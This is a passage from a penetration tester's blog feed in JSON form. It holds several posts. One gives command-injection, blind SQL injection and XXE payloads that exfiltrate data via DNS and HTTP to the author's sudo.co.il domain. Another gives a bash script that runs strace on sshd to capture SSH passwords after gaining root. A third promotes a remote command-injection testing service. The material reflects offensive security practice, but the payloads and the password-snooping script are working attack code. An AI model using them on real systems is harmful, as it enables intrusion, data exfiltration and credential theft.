src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/5102124029086180716\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/01\/network-penetration-testing-domain.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5102124029086180716"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5102124029086180716"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/01\/network-penetration-testing-domain.html","title":"Network Penetration Testing. Domain Admin Quick Win #1."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5CEUh2195liSOlabtmlZ2eeJlsi29L2noYJZTlbAJkXgawWCXxhPWvQ-MyArd6upnVOxoo2FMnrT12Sy0Fg26J0imIHSkwtVpI65bn9xm3ABPksJLnYG1LlV0kcj6CypohWMtzqqL5OM\/s72-c\/111.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-640452721058771194"},"published":{"$t":"2015-12-07T00:59:00.000+02:00"},"updated":{"$t":"2016-07-17T07:02:49.300+03:00"},"title":{"type":"text","$t":"Out of Band Injection Testing: Free public NS Query server"},"content":{"type":"html","$t":"In case of blind injection testing, and in addition to \u003Ca href=\"http:\/\/www.korznikov.com\/2015\/08\/get-remote-code-injeciton-feedback.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E, i'm launching a pilot version of my DNS Server (Free for now).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen up your terminal and connect to sudo.co.il on port 5353:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E~# nc sudo.co.il 5353\n\n\u003Cspan style=\"color: #999999;\"\u003E..snip..\u003C\/span\u003E\nYour match string [a-z0-9]{5,} only [e.g. nicolas]: nicolas\n\nExample query: nicolas-59.sudo.co.il\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E{\"date\": \"06-Dec-2015\", \"query\": \"nicolas-59.sudo.co.il\", \"client\": \"74.125.44.140#47744:\", \"time\": \"17:27:44.409\"}\u003C\/b\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIn my last WebApplication Penetration Test, i was able to read source code of PHP application, and there was a place with exec() function.\u003Cbr \/\u003E\nThe problem that I didn't get any output, and regular techniques of \"sleep 60\" does not seems to be working.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith my NS server I've successfully exfiltrated data over DNS queries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPHP source:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Eexec('\/opt\/someprogram \"$filename\" \"$tmppath\"')\u003C\/pre\u003E\n\u003Cbr \/\u003E\nSuccessful injection:\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\/opt\/someprogram blahblah.jpg \/tmp\/images\u003Cspan style=\"color: red;\"\u003E$(host pwned.sudo.co.il)\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nGet WGET Version with this technique:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\/opt\/someprogram blahblah.jpg \/tmp\/image\u003Cspan style=\"color: red;\"\u003E$(host $(wget -h|head -n1|sed 's\/[ ,]\/-\/g'|tr -d '.').sudo.co.il)\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nWith this output:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E{\"date\": \"xx-xxx-2015\", \"query\": \"\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGNU-Wget-1134--a-non-interactive-network-retriever.sudo.co.il\u003C\/b\u003E\u003C\/span\u003E\", \"client\": \"xx.xx.xx.xx#63325:\", \"time\": \"xx:xx:xx.xxx\"}\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIt may be useful with\u0026nbsp;Command Injection, for example:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E$(host $RANDOM-test.sudo.co.il)\n| ping $RANDOM-test.sudo.co.il |\n\u0026amp;\u0026amp; nslookup nslookup-test.sudo.co.il \u0026amp;\u0026amp;\u003C\/pre\u003E\n\u003Cbr \/\u003E\nBlind SQL Injection like this:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003ESELECT * FROM products WHERE id=1||UTL_HTTP.request('http:\/\/sqli-test.sudo.co.il\/') --\u003C\/pre\u003E\n\u003Cbr \/\u003E\nExternal ENTITY Injection:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\u0026lt;!ENTITY dtd SYSTEM \"http:\/\/xxe-test.sudo.co.il\/file.dtd\"\u0026gt;%dtd\u003C\/pre\u003E\n\u003Cbr \/\u003E\nand more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\"\u003E\nFor now, it's FREE but with limited support. (you may \n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"encrypted\" type=\"hidden\" value=\"-----BEGIN [base64]\/9fJu\/[base64]\/JmF49hmBT+IauudGl6+LlT+G6g5HOZMsZwcfln37Xy5c2CzmAAdsmgbd425yDS\/[base64]\/hJl66\/RGqrj5rFb08sAABNTzDTiqqNpJeBsYs\/[base64]\/MA0GCSqGSIb3DQEBBQUAA4GBAIFfOlaagFrl71+jq6OKidbWFSE+Q4FqROvdgIONth+8kSK\/\/Y\/4ihuE4Ymvzn5ceE3S\/[base64]\/xqUV46uA\/1t74vmq8PXYypEL4ZtWq1g+\/XbFmjjmYtXewJngGZ31A0frJjlE87H4mo19KjbpB9UsQRjOaqjj5onL+dUQvFVYZ4rXHUhH2EuMd21gL9hGMewTXgRah-----END PKCS7-----\n\" \/\u003E\n\u003Cinput alt=\"PayPal - The safer, easier way to pay online!\" border=\"0\" name=\"submit\" type=\"submit\" value=\"donate\" \/\u003E\nsome $$$ if you love using it :)\u003C\/form\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/640452721058771194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2015\/12\/pilot-out-of-band-injection-testing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/640452721058771194"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/640452721058771194"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2015\/12\/pilot-out-of-band-injection-testing.html","title":"Out of Band Injection Testing: Free public NS Query server"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5696575306001004994"},"published":{"$t":"2015-10-01T01:45:00.000+03:00"},"updated":{"$t":"2016-07-17T07:02:29.884+03:00"},"title":{"type":"text","$t":"SSH Snooping in action"},"content":{"type":"html","$t":"Got root via local privilege escalation exploit? Want his password, but can't crack?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may try ssh snooping..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E#!\/bin\/bash\n\nwhile true; do\n   ps_test=`ps ax|grep sshd|grep -v grep|grep priv|tr -s ' '`\n   if [ -n \"$ps_test\" ]\n   then\n     f=$RANDOM\n     a=\"output$RANDOM.log\"\n     strace -e trace=read -p $(echo $ps_test | awk '{print $1}') -o $f\n     cat $f | grep 'read(6,' \u0026gt; $a\n     rm $f\n     chown root:root $a\n     chmod 600 $a\n   else\n     echo -e \".\\c\"\n     sleep 0.1\n   fi\ndone\n\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/U9XgSe0MHm0\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/U9XgSe0MHm0?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/5696575306001004994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2015\/10\/ssh-snooping-in-action.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5696575306001004994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5696575306001004994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2015\/10\/ssh-snooping-in-action.html","title":"SSH Snooping in action"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/U9XgSe0MHm0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-8593626474747097280"},"published":{"$t":"2015-08-24T03:42:00.000+03:00"},"updated":{"$t":"2016-07-17T07:02:04.980+03:00"},"title":{"type":"text","$t":"Get Remote Code Injeciton Feedback Online"},"content":{"type":"html","$t":"Hi there, i've launched specific service, that may help you to test Remote Command Injection ONLINE. (simple and dirty, without cool design :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhy do we need it?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's say, you're behind a NAT and you forgot password to your router for configuring port forwarding? :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're in situation without a public IP and you can't listen to ICMP Ping requests (for example) from web-server you're testing right now, try out this service.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/rci.sudo.co.il\/\" target=\"_blank\"\u003Ehttp:\/\/rci.sudo.co.il\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHmm... I'm not responsible for any illegal use of this service.\u003Cbr \/\u003E\nIf you've seen this IP or domain name in logs, pay attention, somebody is testing your website for Command Injection Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh.. one more thing.. the service may disclose IPs with this vulnerability to the public.\u003Cbr \/\u003E\nThink twice before using it.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/8593626474747097280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2015\/08\/get-remote-code-injeciton-feedback.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8593626474747097280"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8593626474747097280"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2015\/08\/get-remote-code-injeciton-feedback.html","title":"Get Remote Code Injeciton Feedback Online"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}}]}});